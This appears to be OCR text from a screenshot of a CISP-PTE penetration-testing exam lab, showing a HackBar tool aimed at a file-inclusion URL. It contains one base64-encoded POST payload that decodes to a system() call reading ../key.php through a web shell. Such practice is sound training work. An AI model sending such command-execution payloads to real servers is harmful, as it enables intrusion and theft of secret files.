 CISP-PTE 认证考试
http://10.11.0.92:1003/start...
10.11.0.92:1003/start/index.php?file=view.html
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
L
Load URL
http://10.11.0.92:1003/start/index.php?file=view.html
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Post data
Hello=1&z0=c3lzdGVtKCdjYXQgLi4va2V5LnBocCcpOw==
CISP-PTE认证考试
主页
开始答题
Get it! Hello
Are you ok?